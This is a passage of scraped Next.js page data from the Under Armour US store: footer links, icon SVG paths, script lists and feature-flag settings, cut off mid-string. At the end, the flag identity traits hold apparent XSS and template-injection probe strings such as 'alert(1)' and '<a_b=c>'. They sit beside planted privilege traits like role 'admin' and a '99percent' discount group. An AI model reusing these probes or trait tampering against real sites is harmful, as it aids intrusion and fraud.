Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$35:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}],\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"44:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L45\"]}],\"$L46\"]}]]}]]}],\"$L47\"]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n40:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n41:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n42:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n43:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$36:props:children:0:props:children:1\"]}]\n45:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n46:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n47:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$37:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"48:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n49:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L49\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf